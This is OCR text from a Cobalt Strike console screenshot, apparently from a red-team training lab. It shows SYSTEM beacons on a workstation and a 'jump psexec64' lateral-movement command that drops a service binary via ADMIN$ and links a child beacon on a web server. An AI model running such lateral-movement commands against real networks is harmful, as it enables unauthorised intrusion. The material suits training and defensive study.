 Cobalt Strike View Payloads Attacks Site Management Reporting Help
bfarmer
WKSTN-2 @ 21876
SYSTEM *
WKSTN-2 @ 2760
SYSTEM *
WEB @ 2144
Event Log X Beacon 10.10.123.102@21876 X Beacon 10.10.123.102@2760 X Listeners X Listeners X
LogonFailure,PSSessionStateBroken_x000D__x000A_</S></Objs>
[08/29 15:56:14] beacon> jump psexec64 web.dev.cyberbotic.io smb
[08/29 15:56:14] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\TSVCPIPE-55d3272f-cf2f-4958-90dd-18468b6b1337) on web.dev.cyberbotic.io via Service Control Manager
(\\web.dev.cyberbotic.io\ADMIN$\5b22e13.exe)
[08/29 15:56:15] [+] host called home, sent: 318873 bytes
[08/29 15:56:19] [+] received output:
Started service 5b22e13 on web.dev.cyberbotic.io
[08/29 15:56:19] [+] established link to child beacon: 10.10.122.30
[WKSTN-2] - x64 | SYSTEM * [DEV\jking] | 2760 - x64 | Parent 21876
beacon>